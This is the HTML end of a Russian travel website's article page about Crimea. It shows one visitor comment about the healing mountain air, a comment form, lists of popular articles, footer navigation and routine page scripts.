		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/79b44f7ad2f9cf0159e66792cf462985?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/79b44f7ad2f9cf0159e66792cf462985?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/79b44f7ad2f9cf0159e66792cf462985?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/79b44f7ad2f9cf0159e66792cf462985?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Людмила</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-9127">
			31.01.2018 в 18:37		</a>

			</div>

	<p>Больше всего меня поразили даже не виды, а они великолепны. Я не могла надышаться воздухом! Воздух просто ни с чем не сравнить. И он действительно лечебный. После оздоровления 15-20 дней, мои дети на год забывали о простудах.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="9127" data-postid="6745" data-belowelement="div-comment-9127" data-respondelement="respond" data-replyto="Комментарий к записи Людмила" aria-label='Комментарий к записи Людмила'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rimskaya-doroga.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://po-krymu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="b1f98c9c6d"  name="b1f98c9c6d"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ac7c25cdf3a80c2451d72be8ee6b84f1" );document.getElementById("b1f98c9c6d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих отзывов.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box --> 
     </div><!-- end // blog col -->
<div class="right-sidebar">
<div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10389" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" /><noscript><img class="alignnone size-full wp-image-10389" src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="side-blok widget_views">  <div class="inside"> <span class="side-title">Популярное</span> <ul>
<li class="view_count"><a href="https://po-krymu.ru/peschanyie-plyazhi-kryima.html" title="Песчаные пляжи Крыма &mdash; топ 10">Песчаные пляжи Крыма &mdash; топ 10</a><span>221&nbsp;978 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-posmotret-v-krymu.html" title="Для чего ехать в Крым &mdash; что смотреть, где отдыхать?">Для чего ехать в Крым &mdash; что смотреть, где отдыхать?</a><span>121&nbsp;636 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/rozovoe-ozero-sasyik-sivash-u-evpatorii.html" title="Розовое озеро Сасык-Сиваш у Евпатории">Розовое озеро Сасык-Сиваш у Евпатории</a><span>116&nbsp;137 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kartyi-kryima.html" title="Интересные карты Крыма">Интересные карты Крыма</a><span>112&nbsp;912 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/krupnyie-mnogonozhki-kryima-skolopendryi-kivsyaki-muholovki.html" title="Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?">Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?</a><span>82&nbsp;011 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/samyie-krupnyie-nasekomyie-kryima.html" title="Самые крупные насекомые Крыма">Самые крупные насекомые Крыма</a><span>69&nbsp;768 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/otdyh-v-krymu-s-detmi.html" title="Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности">Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности</a><span>61&nbsp;204 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kastropol-beregovoe-jubk.html" title="Береговое (Кастрополь) Крым">Береговое (Кастрополь) Крым</a><span>54&nbsp;056 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-tsvetet-v-kryimu-v-aprele.html" title="Что цветет в Крыму в апреле">Что цветет в Крыму в апреле</a><span>50&nbsp;335 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chernomorskoe-dostoprimechatelnosti.html" title="Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения">Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения</a><span>49&nbsp;024 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" title="Температура воды в Крыму сейчас">Температура воды в Крыму сейчас</a><span>47&nbsp;963 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/plyazhi-v-olenevke.html" title="Караджинская бухта Крыма &ndash; все пляжи Оленевки">Караджинская бухта Крыма &ndash; все пляжи Оленевки</a><span>46&nbsp;365 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" title="Достопримечательности Байдарской долины">Достопримечательности Байдарской долины</a><span>44&nbsp;443 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/evpatoriya-staryiy-gorod.html" title="Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму">Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму</a><span>41&nbsp;448 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/sakskoe-ozero.html" title="Грязевое Сакское озеро в Крыму">Грязевое Сакское озеро в Крыму</a><span>38&nbsp;251 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/taygan.html" title="Сафари-парк львов Тайган &mdash; хищники без клеток!">Сафари-парк львов Тайган &mdash; хищники без клеток!</a><span>35&nbsp;222 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/bal-hrizantem-v-nikitskom-botanicheskom-sadu.html" title="&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет">&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет</a><span>34&nbsp;950 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/poezdka-v-saki-chto-posmotret.html" title="Поездка в Саки &mdash; что посмотреть и куда сходить?">Поездка в Саки &mdash; что посмотреть и куда сходить?</a><span>34&nbsp;768 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/ozera-baydarskoy-dolinyi.html" title="Все озера Байдарской долины">Все озера Байдарской долины</a><span>34&nbsp;108 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/forosskiy-park.html" title="Форосский парк">Форосский парк</a><span>33&nbsp;106 <i class="fa fa-eye"></i></li></ul>
</div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/krym-putevyie-zametki" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10451" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" /><noscript><img class="alignnone size-full wp-image-10451" src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/neobychnyj-krym" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20299'%3E%3C/svg%3E" alt="" width="480" height="299" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" /><noscript><img class="alignnone size-full wp-image-10448" src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" alt="" width="480" height="299" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" /><noscript><img class="alignnone size-full wp-image-10432" src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/avtoprokat" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-18809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="Автопрокат в Крыму" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" /><noscript><img class="alignnone size-full wp-image-18809" src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" alt="Автопрокат в Крыму" width="480" height="300" /></noscript></a></div></div></div> </div> 
 
 </div><!-- end // maincol inner -->
<div class="home-clear"></div>
 
</div>

<div id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<meta itemprop="copyrightYear" content="2024">
	<meta itemprop="copyrightHolder" content="По-Крыму.ру">
	<div class="footer-inner">
		
	<div class="footer-blocks clearfix">
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/kurorty">Где отдыхать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">ЮБК</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Запад</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/tsentr-kryma">Центр</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Восток</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Севастополь</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/plyazhi-kryma">Где купаться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/kryimskie-plyazhi">Пляжи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/buhty">Бухты</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/ozera">Озера</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/karery">Карьеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/reki">Реки</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Что посмотреть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/dvorczy-i-zamki">Дворцы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/muzei">Музеи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/kreposti">Крепости</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/monastyri">Монастыри</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/villy-i-dachi">Виллы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Чем заняться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/sobytiya">События</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путешествия</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/pohody">Походы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/vinodelie">Дегустации</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/neobychnyj-krym">Впечатления</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Где погулять</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/naberezhnye">Набережные</a></div><div class="footer-block-item"><a href="">Парки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhernyie-goroda">Пещерные города</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/smotrovye-ploshhadki">Смотровые площадки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zapovedniki">Заповедники</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/tag/gornyj-krym">Где похудеть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/gory">Горы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/skaly">Скалы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhery">Пещеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/mysy">Мысы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/tropy">Тропы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/blog">Где побывать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvaparki">Аквапарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zooparki">Зоопарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvariumy">Аквариумы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/istoricheskie-mesta">Исторические места</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Экстрим</a></div>				</div>
			</div>
			</div>
		
		<div class="footer-widgets clearfix">
			<div class="foot-widget1">
								<div class="foot-blok"><div class="foot-title"><span>Путешествия по Крыму</span></div>			<div class="textwidget">Крым - это целая планета, где есть все - горы и степи, плато и ущелья, возвышенности и каньоны, моря и реки, соленые озера и грязевые вулканы, крутые скалы и великолепные песчаные пляжи. Этот уголок имеет богатейшую историю - здесь жили кочевники и земледельцы, воины и летописцы, строители и завоеватели. Тут оставили свои следы народы, имеющие богатейшее историческое наследие и канувшие в лету почти забытыми. Крым можно изучать бесконечно и все равно будет казаться, что вы в начале пути.</div>
		</div> 							</div> 
			<div class="foot-widget2">
								<div class="foot-blok"><div class="foot-title"><span>Отзывы об отдыхе</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://po-krymu.ru' rel='external nofollow ugc' class='url'>Ирина</a></span> к записи <a href="https://po-krymu.ru/mys-kule-burun-krepost.html#comment-34879">Экскурсия на мыс Куле-Бурун к загадочной крепости Шиварин</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/mys-kule-burun-krepost.html#comment-34876">Экскурсия на мыс Куле-Бурун к загадочной крепости Шиварин</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://po-krymu.ru/merdven-tobe-koba-chair-uppa.html#comment-34651">Водопад Мердвен-Тобе, грот Коба-Чаир и река Уппа</a></li><li class="recentcomments"><span class="comment-author-link">Яицких Андрей Игоревич</span> к записи <a href="https://po-krymu.ru/inostrannye-kladbisha-v-krymu.html#comment-34635">Чужие могилы</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://po-krymu.ru' rel='external nofollow ugc' class='url'>Ирина</a></span> к записи <a href="https://po-krymu.ru/inostrannye-kladbisha-v-krymu.html#comment-34513">Чужие могилы</a></li></ul></div> 							</div> 
			<div class="foot-widget3">
								<div class="foot-blok"><div class="foot-title"><span>Туристам</span></div>			<div class="textwidget"><ul>
<li><strong><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" target="_blank" rel="noopener noreferrer">Температура воды в море в Крыму сегодня</a></strong></li>
<li><strong><a href="https://po-krymu.ru/vebkameryi-kryim.html" target="_blank" rel="noopener noreferrer">Вебкамеры Крыма в реальном времени</a></strong></li>
<li><strong><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer">Найти жилье в Крыму</a></strong></li>
<li><strong><a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html" target="_blank" rel="noopener noreferrer">Расстояния между населенными пунктами Крыма</a></strong></li>
<li><a href="https://po-krymu.ru/karta" target="_blank" rel="noopener noreferrer"><strong>Карта Крымского полуострова &#8212; курорты, пляжи, достопримечательности</strong></a></li>
</ul>
</div>
		</div> 							</div> 
		</div>
		
		<div class="footer-menu clearfix"><ul id="menu-menyu-v-podvale" class="footer-menu clearfix"><li id="menu-item-12523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12523"><a href="https://po-krymu.ru">Главная</a></li>
<li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a></li>
<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12527"><a href="https://po-krymu.ru/karta-sayta">Карта сайта</a></li>
<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://po-krymu.ru/reklama">Реклама</a></li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"><a href="https://po-krymu.ru/kontaktyi">Контакты</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="https://po-krymu.ru/o-sayte">О сайте</a></li>
</ul></div>		
				
		
		<div class="clearfix">
			<div class="footer-social-box">
	<div class="footer-social">
		<div class="footer-social-label">Мы в социальных сетях</div>
		<a href="https://vk.com/club122676933" class="footer-social-item item-vk" title="Вконтакте" rel="nofollow" target="_blank"></a>				<a href="https://www.facebook.com/profile.php?id=100002133888042" class="footer-social-item item-facebook" title="Facebook" rel="nofollow" target="_blank"></a>		<a href="https://twitter.com/Ruannalu" class="footer-social-item item-twitter" title="Twitter" rel="nofollow" target="_blank"></a>		<a href="https://www.youtube.com/channel/UCyebfRSL2iwe4cofN2LzruQ" class="footer-social-item item-youtube" title="Youtube" rel="nofollow" target="_blank"></a>		<a href="https://zen.yandex.ru/pokrymu" class="footer-social-item item-instagram" title="Instagram" rel="nofollow" target="_blank"></a>	</div>
</div>			
			
			<div class="footer-search-box"></div>
		</div>
		
		
	</div>
	<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up"></i></a> 
</div>

<div class="clear"></div>
<div class="credits">
	<p>&copy; 2024 По-Крыму.ру  //  Дизайн и поддержка: GoodwinPress.ru </p>
	<a href="//www.liveinternet.ru/click" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31" data-lazy-src="//counter.yadro.ru/logo?14.1"/><noscript><img src="//counter.yadro.ru/logo?14.1" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></noscript></a>
</div>

<div id="mobilemenu">
	<div>
	<ul id="menu-glavnoe-menyu-1" class="top-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12426"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17839"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a href="https://po-krymu.ru/blog">Отдых</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>	<div id="mobile-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu-1" class="secundary-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	</div>
</div>

<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
	<script>
	function jQueryLoaded_footer_123( $ ) {
		var doc = $(document),
			eventLoad = "touchstart.footer_123 mousemove.footer_123",
			unbinded = false;

		
		if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
			return;
		}

		function appendbody(){
			$("body").append(`
